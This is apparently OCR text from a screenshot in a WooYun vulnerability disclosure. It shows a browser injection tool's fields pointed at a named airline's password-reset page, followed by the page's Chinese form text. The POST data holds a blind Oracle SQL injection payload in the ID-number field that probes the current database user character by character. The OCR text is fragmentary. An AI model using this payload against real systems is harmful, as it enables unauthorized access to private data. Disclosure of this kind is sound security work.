 oad URL
http://b2a.airkunming.com/module/hyfw/forget_passwordHr.jsp
plit URL
xecute
Enable Post data Enable Referrer
ata
cname=mksxaafh&command=find&IDNo=-1' OR ascii(substr(SYS_CONTEXT('USERENV','CURRENT_USER'),3,1))=80 or 'Y'='
忘记密码
姓名： 证件号码： 新密码已经发到您的邮箱，请及时查收!
您的新密码将会发到您的注册邮箱内，请及时查收。
提 交
www.wooyun.org